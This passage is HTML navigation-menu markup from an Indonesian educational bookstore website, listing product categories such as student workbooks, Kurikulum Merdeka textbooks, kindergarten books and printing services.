	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li id="menu-item-12652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-12648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-12649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-16181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-12655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-12651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li id="menu-item-12654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-23723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li id="menu-item-14526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li id="menu-item-16092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li id="menu-item-14955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li id="menu-item-14956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li id="menu-item-16164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li id="menu-item-16087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li id="menu-item-19841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li id="menu-item-22617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li id="menu-item-22618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-9924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li id="menu-item-9925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li id="menu-item-9918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li id="menu-item-9919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li id="menu-item-9920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li id="menu-item-9165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li id="menu-item-20642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li id="menu-item-20646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li id="menu-item-20644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li id="menu-item-20643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li id="menu-item-20647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li id="menu-item-20645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li id="menu-item-5319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-21274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li id="menu-item-21275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li id="menu-item-15795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li id="menu-item-13874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li id="menu-item-12245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li id="menu-item-8051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li id="menu-item-12325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li id="menu-item-22555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li id="menu-item-22556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li id="menu-item-20301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
